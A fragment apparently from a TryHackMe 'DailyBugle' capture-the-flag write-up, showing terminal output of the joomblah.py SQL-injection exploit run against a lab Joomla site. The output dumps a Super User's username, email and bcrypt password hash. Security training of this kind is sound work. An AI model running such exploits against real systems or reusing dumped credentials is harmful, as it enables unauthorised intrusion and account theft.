 ➜ DailyBugle python3 joomblah.py http://10.48.187.164
/home/distowels/writeup/DailyBugle/joomblah.py:162: SyntaxWarning: "\ " is an invalid escape sequence.
Such sequences will not work in the future. Did you mean "\\ "? A raw string is also an option.
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.df
y2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
- Extracting sessions from fb9j5_session
➜ DailyBugle